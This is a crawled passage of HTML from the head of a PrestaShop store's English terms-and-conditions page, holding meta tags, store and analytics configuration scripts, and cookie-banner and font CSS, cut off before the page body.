

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivescortadaimport.com/en/content/3-general-terms-and-conditions
body_size: 24576
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


  <title>General Terms and Conditions</title>
  
    
  
  <meta name="description" content="Our general terms and conditions">
  <meta name="keywords" content="General Terms and Conditions">
    
    

  
          <link rel="alternate" href="https://vivescortadaimport.com/content/3-terminos-y-condiciones-de-uso" hreflang="es">
            <link rel="alternate" href="https://vivescortadaimport.com/content/3-terminos-y-condiciones-de-uso" hreflang="x-default">
                <link rel="alternate" href="https://vivescortadaimport.com/en/content/3-general-terms-and-conditions" hreflang="en-us">
                <link rel="alternate" href="https://vivescortadaimport.com/fr/content/3-conditions-generales" hreflang="fr-fr">
                <link rel="alternate" href="https://vivescortadaimport.com/pt/content/3-termos-e-condicoes-gerais" hreflang="pt-pt">
            



    <meta property="og:title" content="General Terms and Conditions"/>
    <meta property="og:url" content="https://vivescortadaimport.com/en/content/3-general-terms-and-conditions"/>
    <meta property="og:site_name" content="Vives de la Cortada"/>
    <meta property="og:description" content="Our general terms and conditions">
    <meta property="og:type" content="website">


          <meta property="og:image" content="https://vivescortadaimport.com/img/minoristas-vives-de-la-cortada-logo-1631549711.jpg" />
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://vivescortadaimport.com/img/favicon.ico?1631631782">
  <link rel="shortcut icon" type="image/x-icon" href="https://vivescortadaimport.com/img/favicon.ico?1631631782">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://vivescortadaimport.com/",
"name": "Vives de la Cortada",
"logo": "https://vivescortadaimport.com/img/minoristas-vives-de-la-cortada-logo-1631549711.jpg",
"@id": "#store-organization"
}

</script>




    <link rel="stylesheet" href="https://vivescortadaimport.com/themes/warehousechild/assets/cache/theme-4b17eb2944.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v2_cbx","key":"6LfOjUkUAAAAAIaZqASjyPu87g3_ZYUcnAbAeWWj","forms":{"register":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"offset","offset":4}},"language":"shop","theme":"dark","position":"bottomleft","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"en","pageName":"cms"},"trans":{"genericError":"An error occurred, please try again."}};
        var LS_Meta = {"v":"6.6.12"};
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/vivescortadaimport.com\/en\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "E1VIVESV";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Please select a Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "An unknown error has occurred; your selected Point Relais could not be saved.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"other"},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":null}},"js":{"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add"},"gaId":"G-V6MHVVS9FS","gaEnable":"1","gaEnhancedConversion":"1","ajaxUrl":"https:\/\/vivescortadaimport.com\/en\/module\/ganalyticspro\/ajax","token":"06c71d286c0e91f570c3f5e0d2a89d8b","bRefund":false,"bPartialRefund":false,"bUseConsent":"1","bforceTag":false,"bUseAxeption":"","bConsentHtmlElement":"#cookiesplus-form > div.cookiesplus-actions.col-12.col-xs-12 > div.first-layer > div:nth-child(1) > div:nth-child(1) > button > span","bConsentHtmlElementSecond":"#cookiesplus-form > div.cookiesplus-actions.col-12.col-xs-12 > div.first-layer > div:nth-child(1) > div:nth-child(3) > button","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR","gaUserId":0};
        var btPixel = {"btnAddToWishlist":"button.wishlist-button-add","btnOrder":"button[name=\"confirm-addresses\"]","tagContent":{"sPixel":"669761327617445","aDynTags":{"value":{"label":"value","value":null}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"pixel_id":"669761327617445","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","bConsentHtmlElementSecond":"","bUseAxeption":"0","token":"06c71d286c0e91f570c3f5e0d2a89d8b","ajaxUrl":"https:\/\/vivescortadaimport.com\/en\/module\/facebookproductad\/ajax","external_id":0,"useAdvancedMatching":true,"advancedMatchingData":false,"eventId":8774,"fbdaSeparator":"v","pixelCurrency":"EUR","comboExport":"0","prefix":"","prefixLang":"EN","useConversionApi":"1","useApiForPageView":"1","currentPage":"other","id_order":false};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"4","f_fixed":"1","f_layout":"3","h_absolute":"0","h_sticky":"menu","hw_width":"fullwidth","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u20ac"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"0,00\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"0,00\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"0,00\u20ac"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":null,"meta":{"title":"General Terms and Conditions","description":"Our general terms and conditions","keywords":"General Terms and Conditions","robots":"index"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-3":true},"admin_notifications":[]},"shop":{"name":"Vives de la Cortada","logo":"https:\/\/vivescortadaimport.com\/img\/minoristas-vives-de-la-cortada-logo-1631549711.jpg","stores_icon":"https:\/\/vivescortadaimport.com\/img\/logo_stores.png","favicon":"https:\/\/vivescortadaimport.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/vivescortadaimport.com\/","current_url":"https:\/\/vivescortadaimport.com\/en\/content\/3-general-terms-and-conditions","shop_domain_url":"https:\/\/vivescortadaimport.com","img_ps_url":"https:\/\/vivescortadaimport.com\/img\/","img_cat_url":"https:\/\/vivescortadaimport.com\/img\/c\/","img_lang_url":"https:\/\/vivescortadaimport.com\/img\/l\/","img_prod_url":"https:\/\/vivescortadaimport.com\/img\/p\/","img_manu_url":"https:\/\/vivescortadaimport.com\/img\/m\/","img_sup_url":"https:\/\/vivescortadaimport.com\/img\/su\/","img_ship_url":"https:\/\/vivescortadaimport.com\/img\/s\/","img_store_url":"https:\/\/vivescortadaimport.com\/img\/st\/","img_col_url":"https:\/\/vivescortadaimport.com\/img\/co\/","img_url":"https:\/\/vivescortadaimport.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/vivescortadaimport.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/vivescortadaimport.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/vivescortadaimport.com\/upload\/","pages":{"address":"https:\/\/vivescortadaimport.com\/en\/address","addresses":"https:\/\/vivescortadaimport.com\/en\/addresses","authentication":"https:\/\/vivescortadaimport.com\/en\/authentication","cart":"https:\/\/vivescortadaimport.com\/en\/shopping-cart","category":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=category","cms":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=cms","contact":"https:\/\/vivescortadaimport.com\/en\/contact-us","discount":"https:\/\/vivescortadaimport.com\/en\/discount","guest_tracking":"https:\/\/vivescortadaimport.com\/en\/guest-tracking","history":"https:\/\/vivescortadaimport.com\/en\/order-history","identity":"https:\/\/vivescortadaimport.com\/en\/identity","index":"https:\/\/vivescortadaimport.com\/en\/","my_account":"https:\/\/vivescortadaimport.com\/en\/my-account","order_confirmation":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=order-confirmation","order_detail":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=order-detail","order_follow":"https:\/\/vivescortadaimport.com\/en\/return-of-products","order":"https:\/\/vivescortadaimport.com\/en\/shopping-trolley","order_return":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/vivescortadaimport.com\/en\/vouchers","pagenotfound":"https:\/\/vivescortadaimport.com\/en\/404-error","password":"https:\/\/vivescortadaimport.com\/en\/forgot-your-password","pdf_invoice":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vivescortadaimport.com\/en\/offers","product":"https:\/\/vivescortadaimport.com\/en\/index.php?controller=product","search":"https:\/\/vivescortadaimport.com\/en\/to-find","sitemap":"https:\/\/vivescortadaimport.com\/en\/site-map","stores":"https:\/\/vivescortadaimport.com\/en\/shops","supplier":"https:\/\/vivescortadaimport.com\/en\/suppliers","register":"https:\/\/vivescortadaimport.com\/en\/authentication?create_account=1","order_login":"https:\/\/vivescortadaimport.com\/en\/shopping-trolley?login=1"},"alternative_langs":{"es":"https:\/\/vivescortadaimport.com\/content\/3-terminos-y-condiciones-de-uso","en-us":"https:\/\/vivescortadaimport.com\/en\/content\/3-general-terms-and-conditions","fr-fr":"https:\/\/vivescortadaimport.com\/fr\/content\/3-conditions-generales","pt-pt":"https:\/\/vivescortadaimport.com\/pt\/content\/3-termos-e-condicoes-gerais"},"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/vivescortadaimport.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-thickbox_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/vivescortadaimport.com\/img\/p\/en-default-thickbox_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/vivescortadaimport.com\/en\/"},{"title":"General Terms and Conditions","url":"https:\/\/vivescortadaimport.com\/en\/content\/3-general-terms-and-conditions"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764181080,"static_token":"06c71d286c0e91f570c3f5e0d2a89d8b","token":"f467d90a9bb50d2364b9be125885c3e8","debug":false};
        var probance_wt = {"id":null,"wt_token":"ktrFmkYL3IcbeQi","id_type":"email","id_product":"","api_url":"t4.my-probance.one","customer_prefix":"","product_prefix":"","debug":"0","prestashopObject":"prestashop","eventToCatch":"updateCart","linkAction":"add-to-cart"};
        var psemailsubscription_subscription = "https:\/\/vivescortadaimport.com\/en\/module\/ps_emailsubscription\/subscription";
        var userType = "minoristas";
        var vncfc_fc_url = "https:\/\/vivescortadaimport.com\/en\/module\/vatnumbercleaner\/vncfc?";
      </script>



  <style>
            div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal > div,
        #cookiesplus-modal p {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #20BF6B !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #20BF6B !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                                    bottom: 0;
                left: 0;
                    
        
            }
</style>
<style>
    /* cyrillic-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV0ewJER.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
    }
    /* cyrillic */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVQewJER.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
    }
    /* greek-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVwewJER.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
    }
    /* greek */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVMewJER.woff2) format('woff2');
    unicode-range: U+0370-03FF;
    }
    /* hebrew */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVIewJER.woff2) format('woff2');
    unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
    }
    /* math */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWSwewJER.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
    }
    /* symbols */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWT4ewJER.woff2) format('woff2');
    unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F10C, U+1F110-1F16C, U+1F170-1F190, U+1F19B-1F1AC, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F579, U+1F57B-1F594, U+1F597-1F5A3, U+1F5A5-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CB, U+1F6CD-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA74, U+1FA78-1FA7A, U+1FA80-1FA86, U+1FA90-1FAA8, U+1FAB0-1FAB6, U+1FAC0-1FAC2, U+1FAD0-1FAD6, U+1FB00-1FBFF;
    }
    /* vietnamese */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV8ewJER.woff2) format('woff2');
    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
    }
    /* latin-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewJER.woff2) format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
    }
    /* latin */
    @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAewA.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
    }
    /* cyrillic-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
    }
    /* cyrillic */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
    unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
    }
    /* greek-ext */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
    unicode-range: U+1F00-1FFF;
    }
    /* greek */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
    unicode-range: U+0370-03FF;
    }
    /* hebrew */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
    unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
    }
    /* math */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    font-stretch: 100%;
    src: url(../modules/steavisgarantis/views/fonts/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
    unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
    }
    /* symbols */
    @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
